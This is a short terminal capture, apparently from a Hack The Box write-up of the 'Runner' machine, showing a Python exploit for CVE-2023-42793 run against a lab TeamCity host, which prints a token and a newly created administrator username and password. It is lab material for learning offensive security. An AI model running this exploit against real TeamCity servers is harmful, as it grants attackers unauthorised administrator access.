 ┌──(root㉿kali)-[~/HTB/linux/runner]
└─# python3 exp1.py -u http://teamcity.runner.htb
=====================================================
*       CVE-2023-42793                              *
*  TeamCity Admin Account Creation                  *
*                                                   *
*  Author: ByteHunter                               *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.VVFRY2RZWDZjZm1ZV0xsbXczUkVnb1J5ZVhR.YmIzNTZlYWYtMjE4Ny00ZGJhLWJlYzMtNThhYzc1ZTlhNDZm
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminPF0P
Password: Main_password!!**